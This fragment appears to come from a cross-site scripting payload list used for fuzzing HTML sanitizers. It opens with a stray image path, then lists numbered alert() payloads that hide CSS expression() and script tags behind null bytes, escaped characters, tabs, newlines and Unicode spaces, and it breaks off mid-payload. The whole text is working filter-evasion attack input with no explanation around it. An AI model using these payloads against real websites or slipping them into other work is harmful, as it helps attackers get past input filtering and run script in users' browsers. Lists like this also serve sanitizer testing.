 '"><\x00script>javascript:alert(33)</scrip
t> | ABC<div
style="x\x3Aexpression(javascript:alert(3
4)">DEF | ABC<div
style="x:expression\x5C(javascript:alert(
35)">DEF | ABC<div
style="x:expression\x00(javascript:alert(
36)">DEF | ABC<div
style="x:exp\x00ression(javascript:alert(
37)">DEF | ABC<div
style="x:exp\x5Cression(javascript:alert(
38)">DEF | ABC<div
style="x:\x0Aexpression(javascript:alert(
39)">DEF | ABC<div
style="x:\x09expression(javascript:alert(
40)">DEF | ABC<div
style="x:\xE3\x80\x80expression(javascrip
t:alert(41)">DEF | ABC<div
style="x:\xE2\x80\x84expression(javascrip
t:alert(42)">DEF | ABC<div
style="x:\xC2\xA0expression(javascript:al